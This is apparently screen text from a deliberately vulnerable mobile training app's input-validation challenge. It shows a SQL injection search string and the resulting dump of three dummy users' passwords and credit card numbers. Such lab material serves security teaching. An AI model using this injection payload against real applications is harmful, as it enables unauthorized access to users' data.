 10:07
7. Input Validation Issues - Part 1
Objective: Try to access all user data without
knowing any user name. There are three users by
default and your task is to output data of all the three
users with a single malicious search.
Hint: Improper or no input validation issue arise
when the input is not filtered or validated before
using it. When developing components that take
input from outside, always validate it. For ease of
testing there are three users already present in the
database, for example one of them is admin, you can
try searching for admin to test the output.
admin' or 'a'='a'--
SEARCH
User: (admin) pass: (passwd123) Credit
card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit
card: (5555666677778888)